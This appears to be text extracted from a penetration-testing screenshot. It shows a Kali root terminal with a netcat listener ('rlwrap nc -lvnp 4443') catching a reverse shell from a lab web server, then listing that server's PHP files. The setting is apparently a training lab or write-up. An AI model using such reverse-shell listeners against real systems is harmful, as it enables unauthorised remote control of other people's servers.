 ┌──(root㉿kali)-[/]
└─# rlwrap nc -lvnp 4443
listening on [any] 4443 ...
connect to [192.168.126.230] from (UNKNOWN) [192.168.126.134] 55246
ls
about-us.php
contact.php
css
faq.php
footer.php
images
index.php
solutions.php
thankyou.php
KALI LIN
"the quieter you become, the more you are a